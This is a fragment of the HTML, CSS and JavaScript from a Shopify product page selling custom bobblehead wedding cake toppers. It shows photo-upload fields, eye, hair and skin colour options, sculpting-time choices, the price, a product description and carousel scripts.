               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_6962877300772"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="152.0"
          >
      $152
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6962877300772" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Bobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.<br><br> You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of <a href="/products/custom-bobbleheads-wedding-cake-toppers" target="_blank">Wedding Cake Topper</a> that is as unique as you and your partner.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Custom Bobblehead Wedding Cake Topper:</span></strong></span></div>
<div class="descri"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474"></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-wedding.jpg?v=1683359072"></p>
</div>
<div class="descri">
<p class="title"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497"></strong></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462"></p>
</div>
<div class="descri"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556"></strong></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements, extra high-resolution photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a>. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, <a href="/collections/wedding/" target="_blank">for the bride and groom</a>. And the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your <a href="/" target="_blank">custom bobbleheads</a>, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Wedding%20Cake%20Toper%20Bobblehead&amp;url=https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead&amp;media=//www.bobblegifts.com/cdn/shop/products/1311_1024x1024.jpg?v=1646309806&amp;description=Custom%20Wedding%20Cake%20Toper%20Bobblehead" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobble-head-wedding-cake-topper">bobble head wedding cake topper</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-baseball-bobbleheads">custom baseball bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-wedding-couple-bobbleheads">custom wedding couple bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-wedding-cake-toper-bobblehead?variant=40056589975588" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
